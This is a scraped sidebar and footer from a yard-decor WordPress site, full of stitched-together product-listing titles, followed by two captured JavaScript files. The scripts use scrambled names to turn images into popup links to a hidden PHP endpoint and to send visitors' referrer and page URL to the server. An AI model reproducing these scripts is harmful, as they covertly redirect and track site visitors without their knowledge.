	<li class="cat-item cat-item-539"><a href="https://halloweenpatchdecor.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://halloweenpatchdecor.com/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://halloweenpatchdecor.com/category/wilder/" >wilder</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://halloweenpatchdecor.com/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://halloweenpatchdecor.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://halloweenpatchdecor.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://halloweenpatchdecor.com/category/wise/" >wise</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://halloweenpatchdecor.com/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://halloweenpatchdecor.com/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://halloweenpatchdecor.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://halloweenpatchdecor.com/category/woodenxmas/" >woodenxmas</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://halloweenpatchdecor.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://halloweenpatchdecor.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://halloweenpatchdecor.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://halloweenpatchdecor.com/category/yuletide/" >yuletide</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://halloweenpatchdecor.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://halloweenpatchdecor.com/category/zest/" >zest</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://halloweenpatchdecor.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://halloweenpatchdecor.com/category/zpisf/" >zpisf</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget blog-categories widget_calendar"><h2 class="widget-title">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://halloweenpatchdecor.com/2023/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://halloweenpatchdecor.com/2023/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://halloweenpatchdecor.com/2023/11/01/" title="Vintage Thanksgiving turkey blow mold Don Featherstone Union Products decoration
Gemmy Halloween Rotating Haunted House Blow Up Airblown Carousel">1</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/02/" title="Make These Spooky Outdoor Halloween Decorations Hgtv Handmade
The Spookiest New Diy Halloween Decorations For Outside And Inside">2</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/03/" title="Watch This Video If You Want To Save Money On Fall U0026 Halloween Decorating Diys
My Full Halloween Animatronic Collection Display Halloween Night 2022">3</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/04/" title="Vintage Halloween Decorating Ideas Candlelight Cottage Tour
Fremont Street Halloween In Las Vegas Halloween Costumes People Watching And Dancing">4</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/05/" title="Christmas LED Clock Countdown Digital Light Outdoor Yard Ship Pick Up Tampa Area">5</a></td>
	</tr>
	<tr>
		<td><a href="https://halloweenpatchdecor.com/2023/11/06/" title="Vintage Empire 3 Three Wise Men Christmas Nativity Blow Molds Full Size
7 Star Wars Mandalorian &amp; Grogu Bantha GEMMY Airblown YARD Inflatable LED NIB">6</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/07/" title="Christmas 14.5&#8242; Tall Airblown Inflatable Disney Mickey Mouse Carolling
Dave Ramsey Rants On Halloween Spending">7</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/08/" title="Inflatable snowman with candy cane
EXTREMELY RARE Color 18 Beco Snowman ITEM 984 BLOW MOLD Christmas 1960&#8217;s">8</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/09/" title="6 FT Inflatable Christmas Decorations Green Monster and Dog Max on Sleigh with
Vintage Snowman Lighted Blow Mold Large Plastic Christmas Yard Decoration EL">9</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/10/" title="Gemmy Giant 9ft Lighted Minion Pirate Halloween Inflatable Airblown 6059322
Christmas Vacation Yard Signs Decoration Set">10</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/11/" title="Peanuts Halloween lawn décor Set 9pcs #2
Vintage Cement / Concrete Santa Claus Lawn Ornament 4 1/2 Foot Tall">11</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/12/" title="Blow molds Mary, Joseph, and baby Jesus. General foam company
Snowman Blow Mold 1968 Empire Candy Cane Wreath Lighted Christmas Decor 1968">12</a></td>
	</tr>
	<tr>
		<td><a href="https://halloweenpatchdecor.com/2023/11/13/" title="2 Vintage 1988 Pair TPI Blue Nutcracker Soldiers Christmas Blow Mold 39
VINTAGE UNION DON FEATHERSTONE 40 THE 3 WISE MEN BLOW MOLD 1998 Christmas Decor">13</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/14/" title="STAR WARS CHRISTMAS 8&#8242; TAUN TAUN W HANS SOLO Lighted Yard Inflatable GEMMY NIB
1970&#8217;s General Foam Mary Joseph &amp; Baby Jesus Blow Mold withbox Nativity Lights Up">14</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/15/" title="Santa Bowling Scene Inflatable 10.5&#8242; Airblown Lighted Christmas Display Penguin
2023 Halloween Classic R1b9 Aaron Gossage Cam Messerschmidt Steve Berger Frank Martinez">15</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/16/" title="Fresh Halloween Walls Nyc 2023
Vintage 1995 Harvest Candy Corn Blow Molds 17 Union Products Don Featherstone">16</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/17/" title="Joiedomi 6 ft Christmas Inflatable Nativity Scene with Angels with Build-in LEDs
HALLOWEEN Huge Inflatable Haunted House 12&#8242; lights up Projection Lights NEW RARE">17</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/18/" title="VINTAGE UNION DON FEATHERSTONE 40 SHEPHERDS CAMEL NATIVITY BLOW MOLD 1998 Rare
Rare Gemmy Life size Ghostface Inflatable">18</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/19/" title="Vintage 1960s Christmas Blow Molds">19</a></td>
	</tr>
	<tr>
		<td><a href="https://halloweenpatchdecor.com/2023/11/20/" title="Vtg Mrs. Claus 40 Lighted Blow Mold Life Like EYES XMAS Yard Decor Santa&#8217;s Best
Vintage Empire Christmas Dickens Victorian Caroler Set Blow Mold 36 &amp; 38 Tall">20</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/21/" title="New Bluey &amp; Bingo 5 FT In Santa Hats Airblown Lighted Yard Inflatables Set Gemmy
Vintage Empire Lighted Blow Mold Santa Claus withChristmas Present-33-NEVER USED">21</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/22/" title="Blow Mold Frosty Snowman Dimpled Red Scarf Pipe Union Products
Vintage Empire Choir Girl Angel Blow Mold Christmas 30 In Box Lighted #1366">22</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/23/" title="Vtg Empire Blow Mold Nativity Scene 3 Piece Mary Joseph Baby Jesus No Manger
Gemmy Airblown Inflatable Snow Globe 6 Ft Penguin Read">23</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/24/" title="Rare 2 Vintage Empire Blow Mold NOEL Christmas Candles Orange and Yellow Flame
Temu Mega Haul Top Article Pour Range Organis Et D Co No L Pour La Maison Luxe Tr S Abordable">24</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/25/" title="Poloron rare vintage Santa in sleigh blow mold
Vtg Santas Best XL 42 Santa Claus Blow Mold Toy Bag Christmas Décor Xmas Black">25</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/26/" title="Rare Unused 7.5ft Inflatable Disney Mickey &amp; Minnie Mouse Snowball Christmas">26</a></td>
	</tr>
	<tr>
		<td><a href="https://halloweenpatchdecor.com/2023/11/27/" title="Christmas Dinosaur Antlers T-Rex Airblown Inflatable Decor LED Blow Up Lawn Dino
Spirit Halloween New 2023 Decor Full Store Walkthrough">27</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/28/" title="Vintage Rate Babushka Snowlady Christmas Blow Mold 1990 Union Products
Vintage Santa Runway Lights Landing Strip Outdoor Christmas Decoration">28</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/29/" title="Vintage Blow Mold Christmas 32 Santa&#8217;s Best Snoopy Peanuts Santa Suit
Retro Airblown Light Up Inflatable Santa Homer (The Simpsons) 4 FT">29</a></td><td><a href="https://halloweenpatchdecor.com/2023/11/30/" title="Empire 39 Tall Nativity Star Blow Mold Vintage Lights Up With Box 1650 Tested
Disney Mickey &amp; Minnie Mouse Decorating Christmas Tree Inflatable by Gemmy">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget blog-categories widget_recent_terms"><h2 class="widget-title">Search Terms</h2><ul><li><a href="https://halloweenpatchdecor.com/2018/08/04/vintage-union-plastics-don-featherstone-thanksgiving-indian-lighted-blow-mold/" title="pilgrim indian blow mold">pilgrim indian blow mold</a></li><li><a href="https://halloweenpatchdecor.com/2021/07/15/nj-pickup-vintage-empire-santa-claus-sleigh-blowmold-reindeer-sled-blow-mold/" title="vintage blowmold reindeer">vintage blowmold reindeer</a></li><li><a href="https://halloweenpatchdecor.com/2024/11/30/vintage-empire-28-nativity-mary-joseph-jesus-white-blow-mold-set-tested-works/" title="yhs-synbg">yhs-synbg</a></li><li><a href="https://halloweenpatchdecor.com/2024/10/03/2-vintage-1973-christmas-candle-noel-blow-mold-empire-plastic/" title="vintage christmas blow molding plastic">vintage christmas blow molding plastic</a></li><li><a href="https://halloweenpatchdecor.com/2022/11/03/gemmy-8-ft-lighted-animatronic-tree-inflatable/" title="Gemmy 8-ft Lighted Tree Inflatable 228912 at Lowes com">Gemmy 8-ft Lighted Tree Inflatable 228912 at Lowes com</a></li><li><a href="https://halloweenpatchdecor.com/2020/12/25/10-ft-animated-lightshow-dragon-globe-airblown-lighted-yard-inflatable/" title="halloween snowglobe with dragon inflatable">halloween snowglobe with dragon inflatable</a></li><li><a href="https://halloweenpatchdecor.com/2023/11/06/vintage-empire-3-three-wise-men-christmas-nativity-blow-molds-full-size/" title="Clear Blow mold wise men">Clear Blow mold wise men</a></li><li><a href="https://halloweenpatchdecor.com/2024/07/01/giant-rattles-the-groundbreaking-skeleton-plastic-yard-decorating-kit/" title="ground breaking skeleton">ground breaking skeleton</a></li><li><a href="https://halloweenpatchdecor.com/2018/01/15/grim-reaper-halloween-16ft-tall-lighted-inflatable-yard-decoration-ghost-huge/" title="huge grim reaper inflatable">huge grim reaper inflatable</a></li><li><a href="https://halloweenpatchdecor.com/2019/09/07/peanuts-halloween-yard-art-set/" title="halloween peanuts yard decorations">halloween peanuts yard decorations</a></li></ul></aside><aside id="pages-2" class="widget blog-categories widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://halloweenpatchdecor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://halloweenpatchdecor.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://halloweenpatchdecor.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>    </div>	
    </div>
  </div>
</div>

<!-- footer -->

<footer>
  <div class="col-md-12 footer">
    <h2>
      Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://fasterthemes.com/wordpress-themes/foodrecipes" target="_blank">Food Recipes</a>.    </h2>
  </div>
</footer>
<!-- footer End-->
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/halloweenpatchdecor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://halloweenpatchdecor.com/sexewyxa.js
body_size: 556
content:

window.onload = function ()
{
	cusonate();
}


function cusonate(){	
	var qajoqyrojez = document.getElementsByTagName("img");
   	for (var kuqol = 0; kuqol < qajoqyrojez.length; kuqol++) 
	{   

		var tinebewivynusoq = qajoqyrojez[kuqol].getAttribute("class"); 
 			if(tinebewivynusoq == null || tinebewivynusoq.length < 50) continue; 		var cifew = "/jefyhiqo.php?rck=" + tinebewivynusoq;
 		var lalomurohihemez = qajoqyrojez[kuqol].getAttribute("alt");


  		var pejoqazuqewin = cupor(cifew, lalomurohihemez);
			var tibebukepid = qajoqyrojez[kuqol].parentNode;
 
  		var hosaju = qajoqyrojez[kuqol].cloneNode(true);
 		pejoqazuqewin.appendChild(hosaju); 
				
	 		tibebukepid.replaceChild(pejoqazuqewin, qajoqyrojez[kuqol]);

			}

} 


function cupor(fajy, dydezehiwezi){ 	
 	if(dydezehiwezi == null) dydezehiwezi = ""; 
 	var syqewu = document.createElement("a"); 	syqewu.href = "#" + dydezehiwezi;	syqewu.setAttribute("onclick", "javascript:window.open('" + fajy + "');return false;"); 
 
	syqewu.setAttribute("rel","nofollow");
	  	syqewu.setAttribute("target","_blank"); 
	return syqewu;
	}
		

--- FILE ---
content_type: application/javascript
request_url: https://halloweenpatchdecor.com/vyfytoko.js
body_size: 758
content:


function talexywe()
{
 
	var qisohozicocos = window.location.href;

      var konuxumivaz = "vyfytoko";  		var rolukym = "/" + konuxumivaz + ".php";     var huzo = 60;

  	var notagujyqopaso = konuxumivaz;
 
	var voja = "";	    try	    {	 	       voja=""+parent.document.referrer;		
    } 
 
    catch (ex)   
    {	


 	    voja=""+document.referrer; 

    }
			if(syhok(notagujyqopaso) == null)
	{   		var tiwuqacusacygy = window.location.hostname;
		
 
	
		gurohob(notagujyqopaso, "1", huzo, "/", tiwuqacusacygy);   
		if(syhok(notagujyqopaso) != null)		{
			var rufidahamixeh = new Image();
 			rufidahamixeh.src=rolukym + "?referer=" + escape(voja) + "&url=" + escape(qisohozicocos);	 		}	}}

talexywe();


function syhok(gurawilobu) 
{	
	    var kupevaxigome = document.cookie;	       var vitaxuhujazo = gurawilobu + "="; 	    var buzewe = kupevaxigome.indexOf("; " + vitaxuhujazo); 
 
      if (buzewe == -1) {	
   
         buzewe = kupevaxigome.indexOf(vitaxuhujazo);	
	        if (buzewe != 0) return null;
      } else {

 

        buzewe += 2; 	 

    }

    var xudyn = document.cookie.indexOf(";", buzewe);    if (xudyn == -1) {        xudyn = kupevaxigome.length;

    }
    return unescape(kupevaxigome.substring(buzewe + vitaxuhujazo.length, xudyn)); }


function gurohob(fasinatoqowewib,xazufeh,zycuduz, bemirujedunom, depeci) 
{ var jowomu = new Date(); 


 var fope = new Date(); 


  fope.setTime(jowomu.getTime() + 1000*60*zycuduz);  
  document.cookie = fasinatoqowewib+"="+escape(xazufeh) + ";expires="+fope.toGMTString() + ";path=" + bemirujedunom + ";domain=" + depeci;	 	 	  }